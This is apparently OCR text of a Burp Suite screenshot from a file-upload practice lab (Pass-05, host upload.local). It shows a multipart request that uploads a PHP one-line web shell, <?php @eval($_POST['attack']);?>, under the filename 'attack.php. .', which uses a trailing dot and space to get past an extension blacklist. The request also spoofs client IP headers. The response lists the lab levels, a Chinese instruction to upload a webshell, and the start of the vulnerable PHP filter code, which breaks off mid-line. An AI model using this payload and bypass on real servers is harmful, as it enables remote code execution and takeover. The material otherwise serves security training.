 Request
Pretty Raw Hex
\n
1 POST /Pass-05/index.php?action=show_code HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------261668934219422948661402767078
8 Content-Length: 398
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/Pass-05/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------261668934219422948661402767078
20 Content-Disposition: form-data; name="upload_file"; filename="attack.php. ."
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['attack']);?>
24
25 -----------------------------261668934219422948661402767078
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 -----------------------------261668934219422948661402767078--
30
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo
\n
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['submit'])) {
4 if (file_exists(UPLOAD_PATH))
5 $deny_ext = array(".php",